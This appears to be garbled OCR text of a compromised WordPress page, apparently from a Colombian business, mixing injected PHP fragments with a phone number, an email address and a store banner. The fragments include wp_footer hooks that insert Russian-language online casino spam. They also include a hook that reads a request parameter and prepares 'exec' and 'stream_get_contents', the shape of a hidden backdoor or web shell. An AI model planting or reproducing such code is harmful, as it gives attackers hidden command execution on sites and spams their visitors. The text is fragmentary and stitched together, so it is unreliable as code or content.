
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
GAN